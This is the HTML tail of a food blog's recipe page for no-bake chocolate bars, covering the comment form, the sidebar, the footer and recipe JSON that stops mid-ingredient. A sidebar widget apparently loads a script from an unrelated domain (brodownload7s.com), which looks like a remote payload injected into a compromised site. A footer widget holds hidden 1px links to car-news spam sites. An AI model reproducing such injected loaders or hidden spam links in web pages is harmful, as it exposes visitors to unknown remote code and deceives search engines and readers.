xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-2398890346 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=28764 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=cc65a73c12></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=236><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2013/11/15/101-holiday-side-dishes/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2013/11/18/reeses-peanut-butter-bars/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F11%2F17%2Fluscious-bake-chocolate-bars%2F&amp;linkname=Luscious%20No%20Bake%20Chocolate%20Bars" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F11%2F17%2Fluscious-bake-chocolate-bars%2F&amp;linkname=Luscious%20No%20Bake%20Chocolate%20Bars" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F11%2F17%2Fluscious-bake-chocolate-bars%2F&amp;linkname=Luscious%20No%20Bake%20Chocolate%20Bars" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-137619":{"type":"food","name":"Luscious No Bake Chocolate Bars","slug":"wprm-luscious-no-bake-chocolate-bars-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":0,"amount":"1\/2","unit":"cup","name":"unsalted butter","notes":"","unit_id":13522,"id":13620,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1768794193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":1,"amount":"1","unit":"tsp.","name":"vanilla extract","notes":"","unit_id":13520,"id":13723,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1768794193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":2,"amount":"1\/4","unit":"cup","name":"granulated sugar","notes":"","unit_id":13522,"id":13786,"conversion_item_snapshot":{"amount":"1\/4","unit":"cup","timestamp":1768794193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/4","unit":"cup","unitParsed":"cup"}}},{"uid":3,"amount":"1","unit":"large","name":"egg","notes":"beaten","unit_id":13617,"id":13886,"conversion_item_snapshot":{"amount":"1","unit":"large","timestamp":1768794193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"large","unitParsed":"large"}}},{"uid":4,"amount":"5","unit":"tbsp.","name":"cocoa","notes":"","unit_id":13570,"id":14294,"conversion_item_snapshot":{"amount":"5","unit":"tbsp.","timestamp":1768794193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"5","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":5,"amount":"2","unit":"cups","name":"graham cracker crumbs","notes":"","unit_id":13532,"id":16395,"conversion_item_snapshot":{"amount":"2","unit":"cups","timestamp":1768794193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"cups","unitParsed":"cups"}}},{"uid":6,"amount":"1\/2","unit":"cup","name":"nuts","notes":"walnuts or pecans, chopped (measure after chopping)","unit_id":13522,"id":16027,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1768794193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":7,"amount":"1","unit":"cup","name":"coconut","notes":"","unit_id":13522,"id":14130,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1768794193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":8,"amount":"1\/2","unit":"cup","name":"unsalted butter","notes":"softened, NOT 